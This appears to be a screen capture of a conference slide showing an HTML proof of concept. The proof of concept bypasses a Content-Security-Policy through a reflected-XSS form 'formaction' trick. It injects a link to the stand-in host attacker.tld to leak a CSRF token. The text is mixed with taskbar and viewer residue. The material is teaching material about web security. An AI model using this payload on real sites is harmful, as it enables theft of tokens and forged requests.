 Adobe Reader Touch
//labs.detectify.com/2016/04/04/csp-bypassing-form-action-with-reflected-xss/
Content-Security-Policy: default-src 'none';
<html>
<body>
<div><input value="CLICK ME FOR POC" type="submit" formaction="" form="subscribe" formmethod="get" /><inp
ut type="hidden" name="xss" form="subscribe" value="<link rel='subresource' href='http://attacker.tld/lin
k-subresource'>"/></div>
<form method="POST" id="subscribe" action="/api/v1/newsletter/subscribe">
<input type="hidden" name="csrftoken" value="5f4dcc3b5aa765d61d8327deb882cf99" />
<input type="submit" value="Subscribe to newsletter" />
46 / 51
JSFOO
Type here to search
ENG
9:55 AM
10/27/2018
JSFOO
has
geek